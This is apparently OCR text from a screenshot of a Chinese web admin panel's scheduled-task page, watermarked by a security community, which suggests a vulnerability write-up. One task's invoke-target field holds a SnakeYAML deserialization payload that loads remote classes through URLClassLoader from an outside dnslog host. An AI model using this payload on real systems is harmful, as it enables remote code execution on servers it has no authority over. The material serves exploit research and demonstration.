 全屏显示
首页
定时任务
刷新
部门首页
通知公告
项目管理
考核管理
中介管理
统计管理
系统监控
在线用户
定时任务
服务监控
数据监控
系统管理
日志管理
任务名称：
新增
修改
删除
操作
执行一次 详细
执行一次 详细
执行一次 详细
执行一次 详细
执行一次 详细
执行一次 详细
第 1 到 6 条，共 6 条记录。
任务详细
任务序号： 13
任务名称： 0 0/10 * * * ?
任务分组： DEFAULT
调用目标字符串： org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [ !!java.net.URLClassLoader [[
!!java.net.URL ["ftp://6nw9ks.dnslog.cn"] ]] ]')
奇安信攻防社区
执行表达式： 0 0/10 * * * ?
下次执行时间： 2023-05-27 11:20:00
执行策略： 立即执行
并发执行： 禁止
执行状态： 暂停
关闭